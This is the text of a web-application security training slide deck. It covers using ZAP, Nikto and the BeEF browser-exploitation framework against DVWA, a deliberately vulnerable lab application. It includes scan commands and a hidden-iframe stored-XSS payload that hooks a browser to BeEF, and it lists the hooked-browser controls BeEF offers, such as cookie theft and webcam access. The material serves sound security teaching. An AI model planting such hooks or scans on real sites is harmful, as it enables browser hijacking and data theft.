
Automated Tool Results

Slide 19

Scan Results
Initial Scan Results: SQLi
This would be a critical findings if it is valid
We will need to test and validate. Is this a real vulnerability or a false positive?
Notes:
Need to be checked again

Slide 20

Scanning the SQLi page
Start a new session to clean up our UI
Log back in using Firefox, navigate to SQLi page, and submit a test query
On ZAP, we should now see GET:sqli(Submit,id) as one our options

Slide 21


Automatically finding SQLi and XSS Vulns
Not only did ZAP find the SQLi vulnerability, but it also found a reflective XSS vulnerability
Nice job

Slide 22

ZAP Proxy
As we can see, ZAP is great for understanding data flows between a browser and a target site
ZAP can also be used to debug applications by pausing, intercepting, and modifying traffic between hosts
We can use ZAP to interact with things such as mobile apps too, which do not use a browser
ZAP can be indeedectively used to identify vulnerabilities automatically once it is properly configured

Slide 23
Nikto

Slide 24

Nikto Config
Before we can try using Nikto against DVWA, we need to first configure it
As we saw when we first tried ZAP, without a session cookie, HTTP requests are redirected to login.php
set STATIC-COOKIE value in /etc/nikto.conf to your session and low security
Make sure your syntax is correct
If syntax is wrong, Nikto will not send correct cookies and DVWA will only provide 302 redirects when we try to scan a page that requires authentication

Slide 25


Nikto
For nikto usage, also first review the full help file
# nikto -H
Especially useful are the Tuning options

Slide 26
Nikto
Before running Nikto, open up Wireshark so we can watch that Nikto is doing
Run Nikto against the Command Injection page to identify the vulnerabilities
Use "-D v" for verbose so you can see the requests Nikto is making
Use "-o <filename>" to specify an output
Like nmap, we can press spacebar to get an update of the current scan

Slide 27

Nikto
$ nikto -h "http://10.10.0.20/dvwa/vulnerabilities/exec/" -T 8 -o scan_results.html

Slide 28

Wireshark View
In one of the first requests, you should see a 200 response when Nikto scans the /exec/ page

Slide 29

Wireshark View
We can also see lots of errors (like 404) from Nikto searching for vulnerabilities
It’s scanning here for cgi even though that doesn’t exist on our target
This is a downside of automated tools

Slide 30


Benefits
Nikto found lots of interesting things and even some vulnerabilities, but these are all general misconfigurations, old versions, or other known common vulnerabilities
Nikto can’t test the actual page and its parameters to determine if there is a command injection vulnerability!
This is where manual application testing comes in

Slide 31
The Browser Exploitation Framework - BeEF

Slide 32

BeEF Installation
Beef was dropped after Kali 2020.1
Beef is still maintained
Latest version is still included in Kali’s package repo
Install it
$ sudo apt-get update
$ sudo apt-get install beef-xss
Alternatively, Beef Homepage, build from source:
https://github.com/beefproject/beef

Slide 33

BeEF
Start BeEF and login to the web browser front end
$ sudo beef-xss
BeEF will prompt you to change the password
Login – User: beef, Password: [you set it]
$ firefox 127.0.0.1:3000/ui/panel

Slide 34
Hook yourself
Using an iframe and the link to the hooking page, try to hook yourself using the Stored XSS page on DVWA
http://127.0.0.1:3000/demos/basic.html

Slide 35
SPOILERS AHEAD
Spoiler ahead

Slide 36


Hook Yourself
One method:
<iframe src="http://127.0.0.1:3000/demos/basic.html" width="1" height="1"></iframe>
Check back with the BeEF Control Panel: We've hooked ourselves

Slide 37

Hooked Browser
With our browser hooked, BeEF offers lots of commands and options to control the browser
Download cookies
deface the current web pages
interact with the remote webcam
Not all are possible, depends on OS and browser
Experiment with the options available to your browser
Try hooking your host machine with different browsers: Chrome, FF, IE, Safari

